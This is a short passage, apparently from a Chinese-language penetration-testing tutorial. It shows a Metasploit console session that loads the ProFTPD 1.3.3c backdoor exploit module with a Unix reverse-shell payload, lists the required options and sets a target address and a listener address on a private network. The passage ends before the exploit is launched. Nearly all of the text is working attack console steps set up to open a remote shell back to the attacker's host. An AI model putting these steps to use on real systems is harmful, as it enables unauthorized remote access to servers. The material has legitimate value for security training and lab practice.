 msf exploit(proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
Required列为yes的都需要配置
msf exploit(proftpd_133c_backdoor) > set rhost 192.168.1.100
rhost => 192.168.1.100
msf exploit(proftpd_133c_backdoor) > set lhost 192.168.1.105
lhost => 192.168.1.105